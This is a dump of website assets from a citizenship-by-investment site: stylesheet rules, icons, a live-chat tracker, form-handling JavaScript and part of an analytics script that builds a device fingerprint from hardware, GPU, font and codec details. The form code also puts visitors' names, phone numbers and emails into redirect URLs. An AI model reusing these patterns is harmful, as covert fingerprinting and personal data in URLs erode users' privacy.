.programsubnav .outer-box li{font-size:15px!important;}
}
@media only screen and (max-width: 765px){
.programsubnav .b2{padding-top:5px!important;}
.programsubnav .b1{padding-top:5px!important;}
.sub-back{top:42px!important;}
.programsubnav .b1 .col-6 ul{top:40px!important;}
}
@media only screen and (max-width: 480px){
.programsubnav{margin-top:17px!important;padding-top:40px;}
.sub-back{top:42px!important;}
.programsubnav .b1 .col-6:hover ul{margin-top:5px;}
.programsubnav .b2 ul{top:45px!important;}
}
@media (max-width: 600px) and (min-width: 0px){
    .mobile-nav #link-new span{top:-3px;position:relative;display:block;height:2px;background-color:#000000;border-radius:100px;transition:transform 0.6s cubic-bezier(0.54, 0.1, 0.42, 1.48), width 0.6s ease-out;}
    .mobile-nav #link-new span:not(:last-child){margin-bottom:5px;}
    .mobile-nav #link-new span:first-child{transform-origin:0 50%;width:25px;}
    .mobile-nav #link-new span:nth-child(2){width:25px;}
    a#link-new{background:#efefef;position:relative;direction:rtl;width:40px;height:100%;display:flex;align-items:center;padding-right:15px;}
    span#burger{height:0!important;background:transparent;top:-5px;}
    .header .header-m{padding:0;height:80px;position:relative;z-index:99;}
    .header .header-m .container{padding:0;align-items:center;height:100%;}
    .header .header-m .container img{padding-left:15px;}
    .header .header-m .container .mobile-nav{display:inherit;height:100%;}
    a#lang-switcher{display:flex;align-self:center;height:100%;padding:0 6px;font-size:10px;border-left:1px solid #efefef;color:black;}
    a#lang-switcher span#lang{display:flex;align-self:center;text-transform:uppercase;align-items:center; color: black; font-weight: 300;}
    a#lang-switcher span#lang svg{height:17px;padding-left:5px;}
    ul.site-languages{border-top:1px solid #efefef;transform:scaleY(0);transform-origin:center top;transition:all 0.3s ease;display:block!important;background:white;top:79px;right:0;width:140px;position:absolute;position:absolute;padding:5px 0px;box-shadow:0 12px 15px -10px #d5d5d5;}
    ul.site-languages li{padding:0 13px!important;border-bottom:1px solid #d9d9d9;height:30px;display:flex;align-items:center;}
    ul.site-languages li:nth-child(2){border-top:1px solid #d9d9d9!important;}
    ul.site-languages.open { transform: scaleY(1); }
    .site-languages li a:before {
        display: none !important;
    }
    .header .header-m .container ul li a {
        border-bottom: 0;
    }
    .header .header-m .container ul li:first-child{padding-top:0!important;border-bottom:none!important;}
    .header .header-m .container ul li:last-child{border-bottom:none;padding-bottom:0!important;}
    .header .header-m .container ul li a{display:flex;justify-content:space-between;align-items:center;}
    .sub-menu{display:none;justify-content:center;align-items:center;position:fixed;top:0;bottom:0;left:0;right:0;background-color:#667eea;color:white;overflow-y:auto;overflow-x:hidden;z-index:1030;transform:translateX(-100%);transition:transform 300ms cubic-bezier(0.2, 0, 0.2, 1);}
    .menu-inner{display:flex;flex-direction:column;}
    .sub-menu{height:-moz-fit-content;height:fit-content;display:none;position:absolute;top:130px;bottom:0;left:0;right:0;background-color:#ffffff;color:white;overflow-y:auto;overflow-x:hidden;z-index:1030;transform:translateX(-100%);transition:transform 300ms cubic-bezier(0.2, 0, 0.2, 1);box-shadow:0 12px 15px -10px #d5d5d5;padding:0 15px;padding-top:5px;padding-bottom:20px;}
    .menu-inner{display:flex;flex-direction:column;padding-left:20px;}
    .sub-menu a.back-menu{text-transform:uppercase;font-size:15px;font-weight:600;color:#16375f;display:flex;align-items:center;margin-bottom:15px;}
    .sub-menu a.back-menu svg{height:14px;padding-right:5px;}
    .menu-inner .about-menu,.menu-inner .programs-menu,.menu-inner .programs-menu-2{display:none;}
    .sub-menu{padding-left:0;padding-right:0;}
    .menu-inner{padding-left:0;}
    .sub-menu a.back-menu{padding:0 15px;}
    .sub-menu{height:100vh;background:url("https://www.citizenshipinvest.com/wp-content/themes/citizen/assets2/images/bg3.jpg") top center;background-size:cover;}
    .sub-menu a.back-menu{color:white;margin-top:10px;}
    .sub-menu a.back-menu svg{filter:brightness(0) saturate(100%) invert(100%) sepia(0%) saturate(0%) hue-rotate(70deg) brightness(102%) contrast(102%);}
    .header .header-m .container .mobile-nav .menu .menu-item{opacity:1;}
    .list-mobile-menu{display:block!important;background:url("https://www.citizenshipinvest.com/wp-content/themes/citizen/assets2/images/bg3.jpg") top center;background-size:cover;background-repeat:no-repeat;position:absolute;width:100%;left:0;top:79px;width:100vw;height:100vh;padding:15px 0;transform:scaleY(0);transform-origin:center top;transition:all 0.3s ease;border-top:1px solid #efefef;box-shadow:0 12px 15px -10px #d5d5d5;}
    .header .header-m .container .mobile-nav .list-mobile-menu ul.menu{visibility:visible!important;opacity:1!important;position:relative!important;height:inherit!important;background:none!important;padding:0!important;}
    .header .header-m .container .mobile-nav .list-mobile-menu ul.menu li{padding:23px 17px!important;text-align:left;border-bottom:1px solid #efefef;}
    .header .header-m .container .mobile-nav .list-mobile-menu ul.menu li{position:relative;font-size:14px;display:flex;justify-content:space-between;align-items:center;text-transform:uppercase;color:white!important;}
    .header .header-m .container .mobile-nav .list-mobile-menu ul.menu li a{color:white;}
    .header .header-m .container .mobile-nav .list-mobile-menu ul.menu .menu-item-has-children::after,.header .header-m .container .mobile-nav .list-mobile-menu ul.menu li.programnav:after{content:"❯";width:1em;height:1em;position:relative;top:-4px;text-align:center;transition:all 0.35s;}
    .header .header-m .container ul li:first-child{border-bottom:1px solid #efefef!important;}
    .list-mobile-menu form.form-cls{margin-bottom:10px;padding:0 15px;}
    .list-mobile-menu form.form-cls input#searchbox-mobile{width:calc(100% - 14px);font-size:14px;border-radius:5px;border:1px solid #c9c9c9;margin-top:5px;padding:12px 5px;}
    .sub-menu{background:transparent;margin-top:8px;box-shadow:none;}
    .header .header-m .container a{align-self:center;display:flex;}
    .header .header-m .container img{width:170px;}
    .header .header-m .container ul.menu .menu-item-has-children ul.sub-menu{display:none!important;}
    .list-mobile-menu{background:white;}
    .header .header-m .container .mobile-nav .list-mobile-menu ul.menu .menu-item-has-children::after,.header .header-m .container .mobile-nav .list-mobile-menu ul.menu li.programnav:after,.header .header-m .container .mobile-nav .list-mobile-menu ul.menu li a,.sub-menu a.back-menu{color:#182039!important;}
    .list-mobile-menu form.form-cls input#searchbox-mobile{background:#efefef;}
    .sub-menu a.back-menu svg{filter:initial;}


    .list-mobile-menu.open{transform:scaleY(1)!important;}
    .list-mobile-menu.open.min-height{height:60px;overflow:hidden;}
    .list-mobile-menu.open.min-height{height:100vh;}
    .list-mobile-menu.open.min-height ul{display:none!important;}

    .menu-active .sub-menu{transform:translateX(0);}
    .sub-menu{display:none;justify-content:center;align-items:center;position:fixed;top:0;bottom:0;left:0;right:0;background-color:#667eea;color:white;overflow-y:auto;overflow-x:hidden;z-index:1030;transform:translateX(-100%);transition:transform 300ms cubic-bezier(0.2, 0, 0.2, 1);}

    .menu-active .sub-menu{transform:translateX(0);margin-top:20px;}
    .sub-menu{height:-moz-fit-content;height:fit-content;display:none;position:absolute;top:130px;bottom:0;left:0;right:0;background-color:#ffffff;color:white;overflow-y:auto;overflow-x:hidden;z-index:1030;transform:translateX(-100%);transition:transform 300ms cubic-bezier(0.2, 0, 0.2, 1);box-shadow:0 12px 15px -10px #d5d5d5;padding:0 15px;padding-top:5px;padding-bottom:20px;}

    .sub-menu a.back-menu{text-transform:uppercase;font-size:15px;font-weight:600;color:#16375f;display:flex;align-items:center;margin-bottom:15px;}
    .sub-menu a.back-menu svg{height:14px;padding-right:5px;}

    .sub-menu{padding-left:0;padding-right:0;}
    .menu-inner{padding-left:0;}
    .menu-inner ul li{padding-left:20px!important;padding-right:15px!important;}
    .sub-menu a.back-menu{padding:0 15px;}
    .sub-menu{height:100vh;background:url("https://www.citizenshipinvest.com/wp-content/themes/citizen/assets2/images/bg3.jpg") top center;background-size:cover;}

    .sub-menu a.back-menu{color:white;margin-top:10px;}
    .sub-menu a.back-menu svg{filter:brightness(0) saturate(100%) invert(100%) sepia(0%) saturate(0%) hue-rotate(70deg) brightness(102%) contrast(102%);}

    .header .header-m .container .sub-menu ul li:first-child{border:none!important;}
    .sub-menu{background:transparent;margin-top:8px;box-shadow:none;}
    .sub-menu .programsubnav.ptop{display:block!important;position:relative;left:0;box-shadow:none;margin-top:0!important;background:none;padding-top:0;}
    .sub-menu .programsubnav.ptop .outer-box{background:none;width:100%;padding:0!important;}
    .sub-menu .programsubnav.ptop .outer-box ul{background:none;display:none!important;}
    .sub-menu .programsubnav.ptop .outer-box a h3{background-size:cover;margin:8px 0;padding:8px 15px!important;text-transform:uppercase;color:white;font-size:15px;font-weight:400;}
    .sub-menu .programsubnav .outer-box h4{padding:20px 0!important;padding-left:15px!important;padding-right:15px!important;display:flex;justify-content:space-between;align-items:center;color:white!important;text-transform:capitalize!important;font-size:14px!important;font-weight:500;position:relative;z-index:9;}
    .sub-menu .outer-box.b1{padding-top:0!important;margin-top:-8px;}
    .sub-menu .outer-box.b3{display:none;}
    .sub-menu .programsubnav .outer-box h4::after{content:"❯";width:1em;height:1em;position:relative;top:-3px;text-align:center;transition:all 0.35s;}


    .menu-inner ul{display:block!important;}
    .menu-inner ul li{padding:16px 0!important;}
    .menu-inner ul li a{color:#606060!important;text-transform:capitalize!important;font-size:14px!important;}
    .menu-inner .programs-menu-2{display:none;}
    .menu-inner ul li{padding-left:20px!important;padding-right:15px!important;}
    .menu-inner ul li a{color:white!important;}
    .menu-inner ul{margin-top:20px;}
    .menu-inner ul li a{color:#182039!important;}

    .menu-inner ul li a,.sub-menu a.back-menu,.sub-menu .programsubnav.ptop .outer-box a h3,.sub-menu .programsubnav .outer-box h4{color: #182039!important;}
    .sub-menu a.back-menu svg{filter:initial;}
    a.back-menu svg path {stroke: #182039;}
    a.back-menu svg {
        margin: 0;
    }

    .inner-banner-sec,
    .contact-map {
        margin-top: 80px !important;
    }
    body.page-template-faq div#programs-tab-head {
        top: 80px !important;
    }
    body.page-template-faq div#programs-tab-head {
        z-index: 998;
    }
    .page-template-page-our-programs .programtop-nav.prnav.top-stickouter li a {
        padding: 5px !important;
    }
    .is-sticky div#programs-tab-head {
        top: 80px !important;
    }
    div#programs-tab-head-sticky-wrapper {
        z-index: 998;
    }
}

@media all{
.cls-1{fill:none;stroke:#000000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}
}

.header .top-header .container #search-icon svg path {
    stroke: white;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/images/wechat.svg
body_size: 396
content:
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path d="M21.9 22.2c-.1 0-.2 0-.2-.1l-2.9-1.5c-1 .4-2.1.5-3.2.5-4.4 0-8-2.9-8-6.4 0-3.5 3.6-6.4 8-6.4s8 2.9 8 6.4c0 1.7-.9 3.3-2.4 4.5l1.1 2.1c.1.2.1.4-.1.6 0 .3-.1.3-.3.3zm-3-2.6c.1 0 .2 0 .2.1l1.7.9-.6-1.1c-.1-.2 0-.5.2-.6 1.5-1 2.3-2.5 2.3-4 0-3-3.2-5.4-7-5.4-3.9 0-7 2.4-7 5.4 0 3 3.1 5.4 7 5.4 1.1 0 2.1-.2 3.1-.5-.1-.2 0-.2.1-.2z"/><path d="M2.4 19c-.1 0-.3 0-.4-.1-.2-.2-.2-.4-.1-.6l1.4-2.8c-1.9-1.5-3-3.6-3-5.7 0-4.4 4.5-8 10-8s10 3.6 10 8v.1c0 .2-.1.3-.2.4-.2.1-.3.1-.5 0-1.2-.6-2.6-1-4-1-3.9 0-7 2.4-7 5.4 0 .7.2 1.4.5 2.1.1.2.1.4 0 .5-.1.2-.3.2-.5.2-.8-.1-1.6-.3-2.3-.5l-3.7 2h-.2zm8-16.2c-5 0-9 3.1-9 7 0 2 1.1 3.8 3 5.2.2.1.3.4.2.6l-.9 1.8L6 16.1c.2-.1.3-.1.4-.1.5.2 1 .3 1.4.4-.2-.5-.3-1.1-.3-1.6 0-3.5 3.6-6.4 8-6.4 1.3 0 2.5.2 3.7.7-.3-3.5-4.2-6.3-8.8-6.3z"/><path d="M7.2 7.9c-.5 0-.8-.4-.8-.8 0-.5.4-.8.8-.8s.8.3.8.8c0 .4-.4.8-.8.8zm0-1c-.1 0-.2.1-.2.2s.1.2.2.2.2-.1.2-.2c-.1-.1-.1-.2-.2-.2zM13.5 7.9c-.5 0-.8-.4-.8-.8 0-.5.4-.8.8-.8.5 0 .8.4.8.8s-.3.8-.8.8zm0-1c-.1 0-.2.1-.2.2s.1.2.2.2.2-.1.2-.2-.1-.2-.2-.2zM13.1 14.6c-.5 0-.8-.4-.8-.8 0-.5.4-.8.8-.8s.8.4.8.8c.1.4-.3.8-.8.8zm0-1c-.1 0-.2.1-.2.2 0 .2.4.2.4 0s-.1-.2-.2-.2zM18.1 14.6c-.5 0-.8-.4-.8-.8 0-.5.4-.8.8-.8.5 0 .8.4.8.8s-.3.8-.8.8zm0-1c-.1 0-.2.1-.2.2s.1.2.2.2.2-.1.2-.2-.1-.2-.2-.2z"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://citizenshipinvest.ladesk.com/scripts/track_visit.php?t=Y&C=Track&B=ios6h7jhygvgkc6xm1nf2qwyrbh3tfo9&S=s6wmetduak1epm9j8russk5sf66q5dcr&pt=%E9%80%8F%E9%81%8E%E6%8D%90%E8%B4%88%E6%8A%95%E8%B3%87%E5%8F%96%E5%BE%97%E5%85%AC%E6%B0%91%E8%BA%AB%E4%BB%BD%E7%9A%84%E6%A9%9F%E6%9C%83&url=__S__www.citizenshipinvest.com%2Fzh-hant%2Finvestment-by-donation%2F&ref=&sr=1280x720&ud=%7B%7D&vn=Y&ci=&jstk=Y
body_size: -82
content:
LiveAgent.instance.initTracker(new LiveAgent.TrackPushStream('5.60.2.20260123071332', '18a08737fb_vb_', 'u521527_64ce', 'https://1.apse1.vbus.apps.ladesk.com/5_60_2_20260123071332/','https://2.apse1.vbus.apps.ladesk.com/5_60_2_20260123071332/'));
LiveAgent.setCookieOnTopDomain(LiveAgent.instance.getVisitorIdCookieName_(), LiveAgent.instance.browserId, 30);
LiveAgent.instance.addInvitationForPull('si62nbo0', 15, function (isNewVisitor, url, referrerUrl) {
    return true;
});


--- FILE ---
content_type: application/javascript
request_url: https://www.citizenshipinvest.com/wp-content/themes/citizen/assets2/js/ajax.js?ver=590160186
body_size: 1862
content:
/*********************Contact ajax*******************/

jQuery(document).ready(function($) {
    $('#contact_us').submit(function(e) {
        e.preventDefault(); 
        formAlert.classList.add('hidden');

        const urlParams = new URLSearchParams(window.location.search);
        const fbclid = urlParams.get('fbclid');
        var name = document.querySelector('#f_name').value;
        var phone = document.querySelector('#mobile_code').value;
        var email = document.querySelector('#email').value;

        // Disable the submit button to prevent multiple submissions
        var $submitButton = $(this).find('button[type="submit"]');
        $submitButton.prop('disabled', true);

        var formData = $(this).serialize(); 

        $.ajax({
            type: 'POST',
            url: contactAjax.ajax_url,
            data: {
                action: 'contact_ajax', 
                form_data: formData 
            },
            success: function (response) {
                window.location.href = "/thank-you/?fbclid="+fbclid+"&fullname=" + name + "&phone=" + document.querySelector('.iti__selected-dial-code').textContent + phone + "&email=" + email + "/";
                // window.location.href = "/thank-you/";
                // var parsedData = JSON.parse(response);
                // console.log(parsedData);
                // if (parsedData.error) {
                //     show_error(parsedData.error);
                // } else {
                //     // alert(parsedData.message);
                //     window.location.href = "/thank-you/";
                // }
                // Re-enable the submit button after response is received
                $submitButton.prop('disabled', false);
            },
            error: function(error) {
                console.log('Error:', error);
                // Re-enable the submit button in case of error
                $submitButton.prop('disabled', false);
            }
        });
    });
});



/*********************Brochure ajax*******************/

jQuery(document).ready(function($) {
    $('#download-form').submit(function(e) {

        e.preventDefault(); 
        
        formAlert.classList.add('hidden');

        $download_url = $("#download-url").val(); 
        $formdata = $("#download-form").serialize();

        var $submitButton = $(this).find('input[type="submit"]');
        $submitButton.prop('disabled', true);

        // brochure_check(function(result) {
        //     if( result === 'valid' ){
        //         jQuery.ajax({
        //             type : "post",
        //             dataType : "json",
        //             url : contactAjax.ajax_url,
        //             data : {action: "download_brochure", form_data : $formdata},
        //             success: function(response) {
        //                 console.log(response);
        //                 if (response.error) {
        //                     $('#Downloadpop form .alert.alert-danger.form-alert').text(response.error);
        //                     $('#Downloadpop form .alert.alert-danger.form-alert').css('color','red');
        //                     $('#Downloadpop form .alert.alert-danger.form-alert').show();
        //                 }
        //                 else {
        //                     if(response.status == 'failed'){
        //                         jQuery('.footer-modal-content-p').html(response.message);
        //                         $('form .alert.alert-danger.form-alert').css('color','red');
        //                         $('form .alert.alert-danger.form-alert').show();
        //                     }
        //                     else{
        //                         $('form .alert.alert-danger.form-alert').hide();
        //                         var a = document.createElement('a');
        //                         // var url = window.URL.createObjectURL($download_url);
        //                         a.href = $download_url;
        //                         var originalValue = $('#download-form input#interest').val();
        //                         var modifiedValue = originalValue.replace(/^Protected: /, '');
        //                         a.download = modifiedValue+'-Brochure.pdf';
        //                         document.body.append(a);
        //                         a.click();
        //                         a.remove();
        //                         window.URL.revokeObjectURL($download_url);
        
        //                         setTimeout(function(){
        //                             window.location.href = '/thank-you/';
        //                         }, 2000);
        //                     }
        //                 }
        //             }
        //         });
        //     }
        // });

        jQuery.ajax({
            type : "post",
            dataType : "json",
            url : contactAjax.ajax_url,
            data : {action: "download_brochure", form_data : $formdata},
            success: function(response) {
                console.log(response);
                if (response.error) {
                    $('#Downloadpop form .alert.alert-danger.form-alert').text(response.error);
                    $('#Downloadpop form .alert.alert-danger.form-alert').css('color','red');
                    $('#Downloadpop form .alert.alert-danger.form-alert').show();
                    $submitButton.prop('disabled', false);
                }
                else {
                    if(response.status == 'failed'){
                        jQuery('.footer-modal-content-p').html(response.message);
                        $('form .alert.alert-danger.form-alert').css('color','red');
                        $('form .alert.alert-danger.form-alert').show();
                        $submitButton.prop('disabled', false);
                    }
                    else{
                        $('form .alert.alert-danger.form-alert').hide();
                        // var a = document.createElement('a');
                        // // var url = window.URL.createObjectURL($download_url);
                        // a.href = $download_url;
                        // var originalValue = $('#download-form input#interest').val();
                        // var modifiedValue = originalValue.replace(/^Protected: /, '');
                        // a.download = modifiedValue+'-Brochure.pdf';
                        // document.body.append(a);
                        // a.click();
                        // a.remove();
                        // window.URL.revokeObjectURL($download_url);
                        $submitButton.prop('disabled', false);

                        // setTimeout(function(){
                        //     window.location.href = '/thank-you/';
                        // }, 2000);

                        window.location.href = "/thank-you/?fbclid="+new URLSearchParams(window.location.search).get('fbclid')+"&fullname=" + document.querySelector('#download-form [name="f_name"]').value + "&phone=" + document.querySelector('#download-form [name="mobile"]').value + "&email=" + document.querySelector('#download-form [name="email"]').value + "/";
                        // window.location.href = '/thank-you/';
                    }
                }
            }
        });

    });
});




function brochure_check(callback){
    
    var result;
    var mobileCode = $('.mobile_code').val();

    var flagContainer = $('.mobile_code').prev('.iti__flag-container');
    var dialCode = flagContainer.find('.iti__selected-dial-code').text();

    $.ajax({
        url: '/main-landing/core/lib/phonechecker.php', // Path to the server-side PHP script
        type: 'POST', // Use POST method to send data
        data: { mobileCode: mobileCode, dialCode: dialCode }, // Send the phone number data
        success: function(response) {
            // Handle the response from the server
            if (response != 'Valid phone number') {
              $('form .alert.alert-danger.form-alert').text(errorMessagePhone);
              $('form .alert.alert-danger.form-alert').css('color','red');
              $('form .alert.alert-danger.form-alert').show();
              result = 'not valid';
            }else{
              result = 'valid';
            }


            var lastName = $('#download_last_name').val();
            var firstName = $('#download_first_name').val();
            if( validateName(lastName) && validateName(firstName) && result === 'valid' ){
            }else{
                if( result !== 'not valid' ){
                    $('form .alert.alert-danger.form-alert').text(errorMessage);
                    $('form .alert.alert-danger.form-alert').css('color', 'red');
                    $('form .alert.alert-danger.form-alert').show();
                }
                callback('not valid');
                return false;
            }

            var quest = $('textarea#quest').val();
            var validate_quest = validateQuest(quest);
            console.log(validate_quest);
            if( validate_quest == true  && validateName(lastName) && validateName(firstName) && result === 'valid' ){
                $('form .alert.alert-danger.form-alert').hide();
                callback('valid');
            }else{
                if( result !== 'not valid' ){
                    $('form .alert.alert-danger.form-alert').text(validate_quest);
                    $('form .alert.alert-danger.form-alert').css('color', 'red');
                    $('form .alert.alert-danger.form-alert').show();
                }
                callback('not valid');
            }

        },
        error: function(xhr, status, error) {
            // Handle errors
            callback('not valid');
            console.error('AJAX request failed:', error);
        }
    });
}

function validateName(name) {
    var nameRegex = /^(?!.*(\w)\1{3})[a-zA-Z]+(?:[\s-][a-zA-Z]+)*$/;
    var isValid = nameRegex.test(name);
    return isValid;
}

function validateQuest(quest) {
    var regex = /^(?!.*(.)\1{3})[\s\S]{40,}$/;
    if (!regex.test(quest)) {
        if (quest.length < 40) {
            return errorMessageQuest1;
        } else {
            return errorMessageQuest2;
        }
    }
    return true;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/images/telegram.svg
body_size: 757
content:
<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" enable-background="new 0 0 32 32" viewBox="0 0 32 32"><path fill="#263238" d="M24.687,30.163c-0.402,0-0.843-0.132-1.32-0.395l-10.803-7.976c-0.121-0.089-0.195-0.228-0.203-0.378
			c-0.007-0.15,0.053-0.295,0.165-0.396L25.322,9.503c0.205-0.185,0.521-0.169,0.706,0.037c0.185,0.205,0.168,0.521-0.037,0.706
			l-12.34,11.106l10.254,7.576c0.271,0.145,0.729,0.329,1.055,0.178c0.332-0.152,0.496-0.637,0.576-1.017l4.375-20.617
			c0.17-0.681,0.088-1.229-0.215-1.481c-0.231-0.192-0.575-0.206-0.947-0.038L3.033,15.871C2.244,16.188,1.996,16.514,2,16.622
			c0.003,0.071,0.173,0.267,0.68,0.422l6.375,1.99l6.999-4.416c0.234-0.146,0.542-0.077,0.689,0.156
			c0.147,0.233,0.078,0.542-0.156,0.689l-7.194,4.539C9.269,20.08,9.116,20.1,8.977,20.057l-6.592-2.058
			c-1.17-0.358-1.37-0.99-1.384-1.335c-0.02-0.473,0.253-1.157,1.667-1.723l25.695-9.908c0.697-0.318,1.445-0.25,1.974,0.191
			c0.613,0.511,0.813,1.413,0.549,2.474l-4.371,20.598c-0.184,0.878-0.566,1.457-1.137,1.719
			C25.163,30.114,24.933,30.163,24.687,30.163z"/><path fill="#263238" d="M24.687,30.163c-0.402,0-0.843-0.132-1.32-0.395l-6.72-4.959c-0.222-0.164-0.27-0.478-0.105-0.699
		c0.164-0.222,0.478-0.27,0.699-0.105l6.664,4.923c0.271,0.145,0.729,0.329,1.055,0.178c0.332-0.152,0.496-0.637,0.576-1.017
		l4.375-20.617c0.17-0.681,0.088-1.229-0.215-1.481c-0.231-0.192-0.575-0.206-0.947-0.038L3.033,15.871
		C2.244,16.188,1.996,16.514,2,16.622c0.003,0.071,0.173,0.267,0.68,0.422l6.594,2.058c0.158,0.049,0.281,0.174,0.33,0.332
		l2.267,7.461c0.061,0.167,0.108,0.333,0.149,0.477c0.032,0.114,0.072,0.256,0.099,0.298c-0.004-0.005,0.076,0.019,0.289,0.02
		c0.447,0,0.617-0.167,0.957-0.498l1.66-1.614c0.198-0.194,0.514-0.188,0.707,0.01c0.192,0.198,0.188,0.515-0.01,0.707L14.09,27.88
		c-0.402,0.393-0.828,0.809-1.682,0.809c-0.98,0-1.178-0.434-1.351-1.046c-0.035-0.124-0.075-0.267-0.135-0.432l-2.198-7.233
		l-6.339-1.979c-1.17-0.358-1.37-0.99-1.384-1.335c-0.02-0.473,0.253-1.157,1.667-1.723l25.695-9.908
		c0.697-0.318,1.445-0.25,1.974,0.191c0.613,0.511,0.813,1.413,0.549,2.474l-4.371,20.598c-0.184,0.878-0.566,1.457-1.137,1.719
		C25.163,30.114,24.933,30.163,24.687,30.163z"/><path fill="#263238" d="M18.5,14c0,0.275-0.225,0.5-0.5,0.5l0,0c-0.275,0-0.5-0.225-0.5-0.5l0,0c0-0.275,0.225-0.5,0.5-0.5
								l0,0C18.275,13.5,18.5,13.725,18.5,14L18.5,14z"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://analytics.citizenshipinvest.org/assets/js/pix.js?ver=238279370
body_size: 5669
content:
(() => {
    // Constants for default values
    const t = "NA",
          a = "ERR";

    // Function to check if Promise is supported
    var n = window.Promise && window.Promise.prototype && void 0 !== Promise.prototype.then;

    // Function to gather basic environment data
    function gatherBasicInfo() {
        var r = {};

        r.headers = window.httpHeaders;
        r.ipInfo = window.ipInfo;
        // r.userAgent = navigator.userAgent;
        r.platform = navigator.platform;
        
        r.cookiesEnabled = navigator.cookieEnabled ? 1 : 0;
        r.localStorageSupported = typeof localStorage !== 'undefined' ? 1 : 0;
        r.cssEnabled = window.getComputedStyle(document.body).display === 'block';

        // Get user agent data if available
        // if (navigator.userAgentData) {
        //     r.userAgentData = navigator.userAgentData;
        //     const e = ["architecture", "bitness", "formFactor", "model", "platformVersion"];
        //     navigator.userAgentData.getHighEntropyValues(e).then((e) => {
        //         r.architecture = e.architecture;
        //         r.bitness = e.bitness;
        //         r.model = e.model;
        //         r.platformVersion = e.platformVersion;
        //     }).catch(() => {
        //         r.architecture = t;
        //         r.bitness = t;
        //         r.model = t;
        //         r.platformVersion = t;
        //     });
        // } else {
        //     r.architecture = t;
        //     r.bitness = t;
        //     r.model = t;
        //     r.platformVersion = t;
        // }

        // Set default values for speech synthesis voices
        // r.speechSynthesisVoices = {
        //     defaultVoice: t,
        //     numVoices: t,
        //     numLocalServices: t,
        //     numGoogleVoices: t,
        //     hasRussianLocalVoice: t
        // };

        // Collect speech synthesis data if available
        // if (typeof speechSynthesis !== "undefined") {
        //     setTimeout(() => {
        //         const e = speechSynthesis.getVoices();
        //         const t = e && e.find && e.find((e) => e.default);
        //         if (t && t.voiceURI) {
        //             r.speechSynthesisVoices.defaultVoice = {
        //                 voiceURI: t.voiceURI,
        //                 name: t.name,
        //                 lang: t.lang,
        //                 localService: t.localService,
        //                 default: t.default
        //             };
        //         }
        //         r.speechSynthesisVoices.numVoices = e.length;
        //         r.speechSynthesisVoices.numLocalServices = e.filter((e) => e.localService).length;
        //         r.speechSynthesisVoices.numGoogleVoices = e.filter((e) => e.name.indexOf("Google") > -1).length;
        //         r.speechSynthesisVoices.hasRussianLocalVoice = !!e.find((e) => 0 === e.lang.indexOf("ru") && e.localService);
        //     }, 150);
        // }

        // Collect timezone and locale information
        try {
            const e = Intl.DateTimeFormat().resolvedOptions();
            r.timeZone = e.timeZone;
            r.language = e.locale;
        } catch (e) {
            r.timeZone = (new Date).getTimezoneOffset();
            r.language = t;
        }

        // Collect languages preference
        // try {
        //     r.languages = navigator.languages.join(", ");
        // } catch (e) {
        //     r.languages = t;
        // }

        // Collect hardware information
        r.cpuCores = navigator.hardwareConcurrency || t;
        r.ram = navigator.deviceMemory || t;

        return r;
    }

    // Function to gather screen-related information
    function gatherScreenInfo() {
        var r = {};
        if (window.screen) {
            r.screenWidth = screen.width;
            r.screenHeight = screen.height;
            r.colorDepth = screen.colorDepth;
            r.availWidth = screen.availWidth;
            r.availHeight = screen.availHeight;
        } else {
            r.screenWidth = t;
            r.screenHeight = t;
            r.colorDepth = t;
            r.availWidth = t;
            r.availHeight = t;
        }
        r.touchSupported = ('ontouchstart' in window || navigator.maxTouchPoints > 0) ? 1 : 0;
        r.maxTouchPoints = navigator.maxTouchPoints || t;
        return r;
    }

    // Function to check for device accelerometer presence
    function checkAccelerometer(r) {
        r.hasAccelerometer = false;
        window.ondevicemotion = function(e) {
            if (e.accelerationIncludingGravity.x !== null) {
                r.hasAccelerometer = true;
            }
        };
    }

    // Function to gather WebGL and WebGPU data
    async function gatherWebGLAndGPUInfo(r) {
        try {
            const e = await (async function() {
                const canvas = new OffscreenCanvas(1, 1);
                const gl = canvas.getContext('webgl');
                if (!gl) return t;

                const glExt = gl.getExtension('WEBGL_debug_renderer_info');
                return {
                    webGLVendor: gl.getParameter(glExt.UNMASKED_VENDOR_WEBGL),
                    gpu: gl.getParameter(glExt.UNMASKED_RENDERER_WEBGL)
                };
            })();
            r.webGLVendor = e.webGLVendor || t;
            r.gpu = e.gpu || t;
        } catch (e) {
            r.webGLVendor = t;
            r.gpu = t;
        }

        try {
            const gpu = navigator.gpu;
            if (gpu) {
                const adapter = await gpu.requestAdapter();
                const device = await adapter.requestDevice();
                r.GPUDeviceLimits = device.limits;
            }
        } catch (e) {
            r.webGPUAdapterInfo = t;
            r.GPUDeviceLimits = t;
        }
    }

    // Function to check for font detection
    function detectFonts(r) {
        try {
            const e = ["monospace", "sans-serif", "serif"];
            const body = document.body;
            const span = document.createElement("span");
            span.style.fontSize = "72px";
            span.innerHTML = "mmmmmmmmmmlli";
            const fontDetection = {};
            e.forEach(family => {
                span.style.fontFamily = family;
                body.appendChild(span);
                fontDetection[family] = span.offsetWidth;
                body.removeChild(span);
            });

            const detect = function(font) {
                let isDifferent = false;
                e.forEach(family => {
                    span.style.fontFamily = font + "," + family;
                    body.appendChild(span);
                    const diff = span.offsetWidth !== fontDetection[family];
                    body.removeChild(span);
                    isDifferent = isDifferent || diff;
                });
                return isDifferent;
            };
            r.fonts = ["Arial", "Courier New", "Verdana"].filter(detect);
        } catch (e) {
            r.fonts = t;
        }
    }

    // Function to collect audio and video codec support
    function gatherCodecs(r) {
        const audio = document.createElement("audio");
        r.audioCodecs = {
            ogg: audio.canPlayType('audio/ogg; codecs="vorbis"'),
            mp3: audio.canPlayType("audio/mpeg;"),
            wav: audio.canPlayType('audio/wav; codecs="1"'),
            m4a: audio.canPlayType("audio/x-m4a;"),
            aac: audio.canPlayType("audio/aac;")
        };

        const video = document.createElement("video");
        r.videoCodecs = {
            ogg: video.canPlayType('video/ogg; codecs="theora"'),
            h264: video.canPlayType('video/mp4; codecs="avc1.42E01E"'),
            webm: video.canPlayType('video/webm; codecs="vp8, vorbis"'),
            mpeg4v: video.canPlayType('video/mp4; codecs="mp4v.20.8, mp4a.40.2"'),
